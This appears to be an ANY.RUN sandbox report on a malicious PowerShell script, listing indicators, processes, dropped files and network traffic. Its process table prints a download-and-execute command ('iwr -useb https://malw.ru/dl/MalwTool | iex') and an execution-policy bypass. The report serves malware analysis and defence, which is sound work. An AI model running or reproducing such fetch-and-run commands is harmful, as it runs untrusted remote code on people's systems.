| File name: | run.ps1 |
| Full analysis: | https://app.any.run/tasks/da0123cb-3224-4d2d-9f05-796f31697906 |
| Verdict: | Malicious activity |
| Analysis date: | May 25, 2025, 21:32:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 1A3C259CC76B15D1D82A84867F50A35B |
| SHA1: | 81932E44EA93B5E83CBCEF2BC61351AAA3B25F01 |
| SHA256: | C5BF790D575A74069541BEA09966D7AA300612EC047F0F05C7940B90C46868E0 |
| SSDEEP: | 3:VSJJFIGt7FkAl4+3KZJSxd7rH:s8GtFkAO+3oAhrH |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6388)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2148)
SUSPICIOUS
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 6388)
Application launched itself
- powershell.exe (PID: 6388)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 6388)
Downloads file from URI via Powershell
- powershell.exe (PID: 2148)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 2148)
CSC.EXE is used to compile C# code
- csc.exe (PID: 904)
Executable content was dropped or overwritten
- csc.exe (PID: 904)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 2148)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 2148)
INFO
Disables trace logs
- powershell.exe (PID: 2148)
Create files in a temporary directory
- csc.exe (PID: 904)
- cvtres.exe (PID: 1184)
Checks proxy server information
- powershell.exe (PID: 2148)
- slui.exe (PID: 4268)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2148)
Checks supported languages
- csc.exe (PID: 904)
- cvtres.exe (PID: 1184)
Reads the machine GUID from the registry
- csc.exe (PID: 904)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2148)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 2148)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2148)
Reads the software policy settings
- slui.exe (PID: 4268)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
128
Monitored processes
6
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 904 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\k0mcvk2u.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1184 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RESE2E0.tmp" "c:\Users\admin\AppData\Local\Temp\CSCE4219D0250804574B2C5DE4D7B14F1D0.TMP" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||

| 2148 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -command "iwr -useb https://malw.ru/dl/MalwTool | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3100 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4268 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6388 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\run.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 600
Read events
14 600
Write events
0
Delete events
0
Modification events
Executable files
1
Suspicious files
6
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6388 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_md1fnhoh.wot.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_eaw1o4gs.bik.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:3F95A05381C6D14195F6A1538F5FBADE | SHA256:0E753E9AD3EDE811C17D076B462F85321B8F559C2E462AF0990A1653573A525F | |||
| 1184 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESE2E0.tmp | binary | |
MD5:653FB380FDA7EF136C0BC44B7C9D84D7 | SHA256:0DC2BB2CC345D80C2F65DE9FA7F52419C2CA44F7B7E55FD67CC98E09B2A6CB5E | |||
| 904 | csc.exe | C:\Users\admin\AppData\Local\Temp\k0mcvk2u.out | text | |
MD5:EB34783FE4772EB0434FAF2BD134D884 | SHA256:4C124C387E164C871EC3C245F8A96EC1CBF02053F204A51E90E25792F45B8012 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1gixe4cn.sgf.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ptpys3bh.cuz.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6388 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:758D4907AD40A629BD64C129FA579FD7 | SHA256:760DAB5722B50D7D298662CA1445961A82105938084A23FE69C2755DFA1EC90F | |||
| 904 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCE4219D0250804574B2C5DE4D7B14F1D0.TMP | binary | |
MD5:5CFA39DD542447C2F309B926683C2EB3 | SHA256:AC7B335740A88E66FEF7115B4A67C6251D08C70E347F720058169129A3E4F34E | |||
| 2148 | powershell.exe | C:\Users\admin\AppData\Local\Temp\k0mcvk2u.0.cs | text | |
MD5:FB20648C85BEE76C6530823AB5E11295 | SHA256:3EE3B982B6A88C1630C97C013D96F23F4025A8FE224C17E3A5F8B19389B827B0 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
23
DNS requests
8
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 302 | 185.31.40.26:443 | https://malw.ru/dl/MalwTool | unknown | html | 235 b | unknown |
6708 | RUXIMICS.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6708 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 185.31.40.26:443 | https://malw.ru/malwtool | unknown | text | 161 b | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | GET | 200 | 140.82.121.4:443 | https://raw.githubusercontent.com/ImMALWARE/MalwTool/main/MalwTool.ps1 | unknown | text | 50.5 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6708 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6708 | RUXIMICS.exe | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
6708 | RUXIMICS.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
2148 | powershell.exe | 185.31.40.26:443 | malw.ru | Alwaysdata Sarl | FR | unknown |
2148 | powershell.exe | 185.199.109.133:443 | raw.githubusercontent.com | FASTLY | US | whitelisted |
2148 | powershell.exe | 199.232.196.193:443 | i.imgur.com | FASTLY | US | whitelisted |
4880 | slui.exe | 40.91.76.224:443 | activation-v2.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
malw.ru |
| unknown |
raw.githubusercontent.com |
| whitelisted |
i.imgur.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
— | — | Potentially Bad Traffic | ET INFO PS1 Powershell File Request |
— | — | Potentially Bad Traffic | ET HUNTING Generic Powershell DownloadFile Command |
— | — | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
— | — | Potentially Bad Traffic | ET HUNTING PowerShell DownloadFile Command Common In Powershell Stagers |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Image Sharing Service (imgur.com) |